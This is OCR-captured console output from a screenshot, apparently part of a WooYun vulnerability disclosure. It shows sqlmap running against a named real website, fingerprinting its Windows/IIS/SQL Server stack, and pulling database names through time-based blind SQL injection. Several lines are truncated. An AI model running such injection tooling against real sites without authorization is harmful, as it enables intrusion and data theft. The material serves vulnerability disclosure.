 管理员: sqlmap.bat - python  sqlmap.py -u "http://gxav.91huayi.com/webSite/news_content....
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:02:54] [INFO] fetching database names
[17:02:54] [INFO] fetching number of databases
[17:02:54] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[17:02:54] [INFO] retrieved:
[17:02:54] [WARNING] reflective value(s) found and filtering out
[17:02:55] [WARNING] time-based comparison requires larger statistical model,
ease wait..........................
[17:03:02] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n]
1
[17:03:39] [INFO] adjusting time delay to 1 second due to good response times
99
[17:03:49] [INFO] retrieved:
[17:04:30] [INFO] retrieved: 0724zky_
www.wooyun.org